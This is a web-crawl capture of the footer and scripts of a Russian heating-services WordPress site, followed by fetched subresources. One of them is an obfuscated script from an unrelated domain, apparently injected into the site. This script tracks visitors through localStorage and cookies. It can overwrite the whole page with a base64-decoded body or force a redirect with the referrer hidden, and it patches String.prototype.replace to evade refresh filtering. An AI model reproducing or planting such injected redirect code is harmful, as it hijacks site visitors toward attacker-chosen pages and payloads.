id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941"><a href="https://avtonomnoeteplo.ru/pomosch-s-remontom-otopleniya">Помощь с ремонтом отопления</a></li> </ul></div> </div> </div> <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-info"> © 2025 Автономное тепло </div><!-- .site-info --> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://avtonomnoeteplo.ru/novosti";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/avtonomnoeteplo.ru\/wp-admin\/admin-ajax.php","nonce":"87f0dcdae1"};
/* ]]> */
</script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.4.7" id="fancybox-purify-js"></script> <script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.4.7" id="jquery-fancybox-js"></script> <script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="kama-click-counter">!function(){var e={kcckey:"kcccount",pidkey:"kccpid",urlpatt:"https://avtonomnoeteplo.ru?download={download}&kcccount={url}",aclass:"count",questSymbol:"__QUESTION__",ampSymbol:"__AMPERSAND__"};function a(a){var c=a.target.closest("a");if(c)if(c.dataset.kccurl)c.href=c.dataset.kccurl;else{var r=c.href;if(-1!==r.indexOf(e.kcckey)){var n=r.match(new RegExp(e.kcckey+"=(.*)"));if(n&&n[1]){var l=n[1];parseInt(l)&&(l="/#download"+l),c.dataset.kccurl=r.replace(l,t(l))}}else c.classList.contains(e.aclass)&&(c.dataset.kccurl=e.urlpatt.replace("{in_post}",c.dataset[e.pidkey]||"").replace("{download}",c.dataset.kccdownload?1:"").replace("{url}",t(r)));c.dataset.kccurl&&(c.href=c.dataset.kccurl)}}function t(a){return a.replace(/[?]/g,e.questSymbol).replace(/[&]/g,e.ampSymbol)}document.addEventListener("click",a),document.addEventListener("mousedown",a),document.addEventListener("contextmenu ",a),document.addEventListener("mouseover",function(a){var c=a.target;if("A"!==c.tagName||-1===c.href.indexOf(e.kcckey))return;var r=c.href.match(new RegExp(e.kcckey+"=(.+)"))[1]||"";if(!r)return;parseInt(r)&&(r="/#download"+r);c.dataset.kccurl=c.href.replace(r,t(r)),c.href=r})}();</script> <link href="https://db.onlinewebfonts.com/c/14126655f43628074be1976d86f13eae?family=Font+Awesome+5+Pro" rel="stylesheet" type="text/css"/> <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/js/all.min.js" integrity="sha256-KzZiKy0DWYsnwMF+X1DvQngQ2/FxF7MF3Ff72XcpuPs=" crossorigin="anonymous"></script> <script type="text/javascript" src="wp-content/themes/root_child/js/allcalc.js"></script> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BOGjzulQ_ldzJZNS8HTqIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762274265041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://db.onlinewebfonts.com/c/14126655f43628074be1976d86f13eae?family=Font+Awesome+5+Pro
body_size: 194
content:
/*
      www.OnlineWebFonts.Com 
      You must credit the author Copy this link on your web 
      <div>Font made from <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>is licensed by CC BY 4.0</div>
      OR
      <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>

      CSS rules to specify fonts

      font-family: "Font Awesome 5 Pro";;

*/

@font-face{
    font-family: "Font Awesome 5 Pro";
    src: url("https://db.onlinewebfonts.com/t/14126655f43628074be1976d86f13eae.eot");
    src: url("https://db.onlinewebfonts.com/t/14126655f43628074be1976d86f13eae.eot?#iefix")format("embedded-opentype"),
        url("https://db.onlinewebfonts.com/t/14126655f43628074be1976d86f13eae.woff")format("woff"),
        url("https://db.onlinewebfonts.com/t/14126655f43628074be1976d86f13eae.woff2")format("woff2"),
        url("https://db.onlinewebfonts.com/t/14126655f43628074be1976d86f13eae.ttf")format("truetype"),
        url("https://db.onlinewebfonts.com/t/14126655f43628074be1976d86f13eae.svg#Font Awesome 5 Pro")format("svg");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20-%20%D0%90%D0%B2%D1%82%D0%BE%D0%BD%D0%BE%D0%BC%D0%BD%D0%BE%D0%B5%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE&landing_url=avtonomnoeteplo.ru%2Fnovosti&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2019
content:
var _2KCYNnWbJh8VdbLN=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"qhed8f2jvh95q",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzYyMjc0MjYzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjIyNzQyNjN9LFwidGltZVwiOjE3NjIyNzQyNjN9In0.zZzvAGlkkolkVKRYreLxna6bG3mC7nrAst-ObgKO3sc","cookies_ttl":720,"cookies":{"_subid":"qhed8f2jvh95q","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzYyMjc0MjYzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjIyNzQyNjN9LFwidGltZVwiOjE3NjIyNzQyNjN9In0.zZzvAGlkkolkVKRYreLxna6bG3mC7nrAst-ObgKO3sc"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);